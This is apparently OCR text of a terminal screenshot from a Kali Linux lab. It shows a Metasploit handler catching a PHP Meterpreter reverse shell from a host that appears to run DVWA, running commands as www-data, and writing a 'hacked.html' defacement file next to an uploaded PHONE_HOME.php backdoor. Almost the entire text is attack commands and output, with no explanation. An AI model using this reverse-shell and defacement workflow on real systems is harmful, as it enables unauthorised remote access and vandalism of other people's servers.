 Applications Places Terminal Wed 04:00 1
root@kali: ~/backdoor
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf exploit(handler) > set lport 444
lport => 444
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:37280) at 2017-12-20 03:55:27 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 4999 created.
Channel 0 created.
uptime
10:59:54 up 2:12, 2 users, load average: 0.00, 0.00, 0.00
whoami
www-data
w
11:00:01 up 2:12, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 08:48 2:11 0.01s 0.00s -bash
root pts/0 :0.0 08:48 2:11 0.00s 0.00s -bash
echo "Hacked tanggal 20 desember 2017, by orang" > hacked.html
ls -l
total 12
-rw------- 1 www-data www-data 1007 Dec 20 10:54 PHONE_HOME.php
-rw-r--r-- 1 www-data www-data 667 Mar 16 2010 dvwa_email.png
-rw-r--r-- 1 www-data www-data 42 Dec 20 11:00 hacked.html
Waiting for 192.168.56.102...